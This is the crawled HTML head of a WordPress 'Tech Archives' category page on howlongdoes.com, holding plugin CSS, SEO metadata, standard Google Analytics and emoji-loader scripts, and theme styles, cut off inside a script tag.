

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.howlongdoes.com/tech/
body_size: 12726
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.howlongdoes.com/xmlrpc.php">

<link rel="apple-touch-icon" sizes="180x180" href="https://www.howlongdoes.com/wp-content/themes/newsanchor-child/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.howlongdoes.com/wp-content/themes/newsanchor-child/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.howlongdoes.com/wp-content/themes/newsanchor-child/favicon-16x16.png">
<link rel="manifest" href="https://www.howlongdoes.com/wp-content/themes/newsanchor-child/manifest.json">
<meta name="theme-color" content="#ffffff">

<style type="text/css" media="screen">

/*
| ----------------------------------------
| General Section
| ----------------------------------------
*/

| - ATTENTION IE users: The following rules are only compatible with IE8+
| - Please consider to specify custom CSS rules to support previous IE versions.
| - In order to mantain a minimum compatibnility with IE7, a special CSS file is stored at special-recent-posts/css/css-ie7-fix.css.
| - Feel free to modify this file which is loaded by a conditional statement in the HTML header of the rendered webpage.

/* The Recent Posts Container. */
div.srp-widget-container {
	display : table;
	clear   : both;
}

/* Fixing the outline on every link within the SRP container. */
div.srp-widget-container a{
	outline: none;
}

/* The Widget Title. */
div.srp-widget-container h3.widget-title{
	display       : block;
	margin-bottom : 10px;
}

// The widget title link
a.srp-widget-title-link {}

/* Single post entry box. */
div.srp-widget-singlepost {
	padding       : 0px 0px 10px 0px;
	margin        : 0px 0px 10px 0px;
	border-bottom : 1px solid #CCCCCC;
	clear         : both;
}

/* The single row container and */
div.srp-single-row {
	display        : table-cell !important;
	vertical-align : top !important;
	margin         : 0px 0px 0px 0px !important;
	padding        : 0px 10px 0px 0px !important;
	border         : none !important;
}

/* The single column container */
div.srp-widget-row {
	clear   : both;
	display : block;
	margin  : 0px 0px 10px 0px;
	padding : 0px 0px 10px 0px;
}

/* The multi-column class on each post entry */
div.srp-multi-column {
	display        : table-cell;
	vertical-align : top;
}

/*
| ----------------------------------------
| Thumbnail Section
| ----------------------------------------
*/

/* The thumbnail box. */
div.srp-thumbnail-box {
	display        : table-cell;
	vertical-align : top;
	padding-right  : 10px;
}

/* The thumbnail link. */
a.srp-widget-thmblink {display: block;}

/* The thumbnail image. */
img.srp-widget-thmb {
	max-width: none;
}

div.srp-thumbnail-box img.avatar {
	max-width: none;
}

/*
| ----------------------------------------
| Content Section
| ----------------------------------------
*/

/* The content box. */
div.srp-content-box {
	display        : table-cell;
	vertical-align : top;
}

/* The single post title. */
h4.srp-post-title {
	display: block;
}

/* The single post title link. */
a.srp-post-title-link {}

/* The post excerpt. */
p.srp-widget-excerpt {
	margin: 0px;
}

/* The linked Excerpt */
a.srp-linked-excerpt {}

/* The stringbreak. */
span.srp-widget-stringbreak {}

/* The stringbreak link. */
a.srp-widget-stringbreak-link {}

/* The stringbreak link image. */
a.srp-widget-stringbreak-link-image {}

/* The post date box. */
p.srp-widget-date {
	margin: 0px;
}

/* The post author box. */
p.srp-widget-author {
	margin: 0px;
}

/* The post category box. */
p.srp-widget-category {
	margin: 0px;
}

/* The tags box */
p.srp-widget-tags {
	margin: 0px;
}</style><!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tech Archives - How Long Does</title>
	<link rel="canonical" href="https://www.howlongdoes.com/tech/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech Archives - How Long Does" />
	<meta property="og:url" content="https://www.howlongdoes.com/tech/" />
	<meta property="og:site_name" content="How Long Does" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.howlongdoes.com/tech/","url":"https://www.howlongdoes.com/tech/","name":"Tech Archives - How Long Does","isPartOf":{"@id":"https://www.howlongdoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.howlongdoes.com/tech/#primaryimage"},"image":{"@id":"https://www.howlongdoes.com/tech/#primaryimage"},"thumbnailUrl":"https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1.jpg","breadcrumb":{"@id":"https://www.howlongdoes.com/tech/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.howlongdoes.com/tech/#primaryimage","url":"https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1.jpg","contentUrl":"https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.howlongdoes.com/tech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.howlongdoes.com/"},{"@type":"ListItem","position":2,"name":"Tech"}]},{"@type":"WebSite","@id":"https://www.howlongdoes.com/#website","url":"https://www.howlongdoes.com/","name":"How Long Does","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.howlongdoes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How Long Does &raquo; Feed" href="https://www.howlongdoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="How Long Does &raquo; Comments Feed" href="https://www.howlongdoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="How Long Does &raquo; Tech Category Feed" href="https://www.howlongdoes.com/tech/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GTD8NGR32D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.howlongdoes.com\/tech\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GTD8NGR32D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GTD8NGR32D', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.howlongdoes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='newsanchor-bootstrap-css' href='https://www.howlongdoes.com/wp-content/themes/newsanchor/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.howlongdoes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsanchor-body-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsanchor-headings-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsanchor-style-css' href='https://www.howlongdoes.com/wp-content/themes/newsanchor-child/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='newsanchor-style-inline-css' type='text/css'>
.site-title { font-size:26px; }
.site-description { font-size:16px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:20px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.site-description { color:#424347}
.top-header,.main-header { background-color:#ffffff}
.bottom-header .header-nav { background-color:#222;}
#mainnav ul .top-menu-item-2:hover { background-color:#fe2d18;}
#mainnav ul .top-menu-item-3:hover { background-color:#91ce29;}
#mainnav ul .top-menu-item-4:hover { background-color:#ff9600;}
#mainnav ul .top-menu-item-5:hover { background-color:#b22234;}
#mainnav ul .top-menu-item-0:hover { background-color:#c71c77;}
body { color:#767676}
.site-info { background-color:#1e1e1e}
.footer-widgets.widget-area,.footer-widgets.widget-area a { color:#949494}
.footer-widgets { background-color:#222}

</style>
<link rel='stylesheet' id='newsanchor-font-awesome-css' href='https://www.howlongdoes.com/wp-content/themes/newsanchor/fonts/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.howlongdoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
